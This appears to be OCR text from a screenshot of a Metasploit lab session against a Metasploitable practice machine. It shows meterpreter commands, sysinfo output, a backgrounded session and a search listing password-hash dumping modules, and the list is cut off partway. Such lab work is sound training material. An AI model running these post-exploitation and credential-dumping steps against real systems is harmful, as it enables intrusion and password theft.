 Shell No. 1
File Actions Edit View Help
[-] Unknown command: show. Run the help command for more details.
meterpreter > cat /etc/os-release
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > uname -r
[-] Unknown command: uname. Run the help command for more details.
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > background
[*] Backgrounding session 3...
msf6 post(multi/manage/shell_to_meterpreter) > search hashdump
Matching Modules
================
#   Name   Disclosure Date  Rank    Ch
eck  Description
-   ----   ---------------  ----    --
---  -----------
0   post/aix/hashdump   .   normal  No
AIX Gather Dump Password Hashes
1   post/android/gather/hashdump   .   normal  No
Android Gather Dump Password Hashes for Android Systems
2   post/bsd/gather/hashdump   .   normal  No
BSD Dump Password Hashes
3   auxiliary/scanner/smb/impacket/secretsdump   .   normal  No
DCOM Exec
4   auxiliary/gather/ldap_hashdump   2020-07-23   normal  No
LDAP Information Disclosure
5   post/linux/gather/hashdump   .   normal  No
Linux Gather Dump Password Hashes for Linux Systems
6   auxiliary/scanner/mssql/mssql_hashdump   .   normal  No
MSSQL Password Hashdump
7   auxiliary/scanner/mysql/mysql_hashdump   .   normal  No
MYSQL Password Hashdump
8   post/windows/gather/credentials/mcafee_vse_hashdump   .   normal  No
McAfee Virus Scan Enterprise Password Hashes Dump
9   auxiliary/scanner/mysql/mysql_authbypass_hashdump   2012-06-09   normal  No
MySQL Authentication Bypass Password Dump
10  post/osx/gather/hashdump   .   normal  No